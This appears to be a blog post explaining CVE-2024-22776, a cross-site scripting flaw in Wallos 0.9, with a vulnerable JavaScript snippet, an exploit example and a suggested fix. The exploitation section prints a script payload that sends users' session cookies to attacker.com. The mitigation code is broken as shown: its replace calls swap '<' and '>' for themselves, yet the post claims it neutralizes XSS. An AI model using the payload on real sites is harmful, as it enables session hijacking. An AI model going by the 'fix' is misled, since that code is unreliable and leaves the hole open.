Recently, a critical security vulnerability identified as CVE-2024-22776 was discovered in Wallos .9, a very popular web application software. This vulnerability exposes the software to Cross Site Scripting (XSS) attacks in almost all text-based input fields that do not have proper validation, except for those requiring specific formats like date fields. In this long-read post, we will delve into the technical details of this vulnerability, provide code snippets for better understanding, share links to original references, and explore potential exploitation scenarios and mitigations.
What is Cross-Site Scripting (XSS)?
Cross Site Scripting (XSS) is a common vulnerability in web applications where attackers inject malicious scripts into web pages viewed by other users. These scripts can steal user data, manipulate web content, and even redirect users to other malicious sites. To learn more about XSS, refer to this comprehensive resource from OWASP: OWASP XSS Guide.
Understanding CVE-2024-22776
Wallos .9 was found to be vulnerable to XSS attacks across most of its text-based input fields. This was a result of the lack of proper input validation and sanitization mechanisms in place. Let's dive into some code to understand better how this vulnerability presents itself in the application.
Consider the following JavaScript code snippet used in Wallos to capture and process user input
function processInput() {
var userInput = document.getElementById("userInput").value;
document.getElementById("output").innerHTML = userInput;
}
In this code, the function processInput() captures the user's input from a text field (with the ID "userInput") and directly inserts it into an HTML element (with the ID "output"), without any validation or sanitization. As a result, an attacker can easily inject malicious scripts into the input field, and those scripts will be executed once the input is processed, creating an XSS vulnerability.
Exploiting CVE-2024-22776
Attackers exploit this vulnerability by injecting malicious scripts into the vulnerable input fields. For example, they might inject a script to steal users' session cookies, leading to unauthorized access to their accounts:
<script>document.location='https://attacker.com/steal?cookie='+encodeURIComponent(document.cookie);</script>;
When a user unwittingly submits a form containing this malicious script, the attacker's server receives the user's session cookie. The attacker can then use this session cookie to gain unauthorized access to the user's account.
Mitigating CVE-2024-22776
To effectively mitigate this vulnerability, Wallos' developers must implement proper input validation and sanitization across the application. This includes encoding or escaping user inputs before displaying them in the browser and validating inputs using a whitelist approach to allow only known, safe values. The following code implements an input sanitization function that mitigates the XSS vulnerability:
function sanitizeInput(input) {
var sanitizedInput = input.replace(/</g, "<").replace(/>/g, ">");
return sanitizedInput;
}
function processInput() {
var userInput = document.getElementById("userInput").value;
var sanitizedInput = sanitizeInput(userInput);
document.getElementById("output").innerHTML = sanitizedInput;
}
This updated version of the processInput() function uses the sanitizeInput() function to replace potentially dangerous characters from the user input with their corresponding HTML entities, effectively neutralizing XSS attacks.
Conclusion
CVE-2024-22776 reveals that Wallos .9 is susceptible to XSS attacks in almost all text-based input fields without proper validation. By understanding this vulnerability, developers can take the necessary steps to implement input validation and sanitization, thus fortifying the security of Wallos and protecting their users from malicious attacks.
Timeline
Published on: 02/23/2024 15:15:09 UTC
Last modified on: 02/23/2024 16:14:43 UTC
